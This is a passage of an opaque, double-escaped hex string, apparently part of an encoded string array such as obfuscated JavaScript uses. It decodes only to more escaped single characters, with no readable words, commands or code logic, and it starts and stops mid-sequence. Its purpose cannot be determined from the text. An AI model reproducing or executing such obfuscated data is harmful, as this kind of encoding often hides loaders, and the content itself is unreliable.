x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c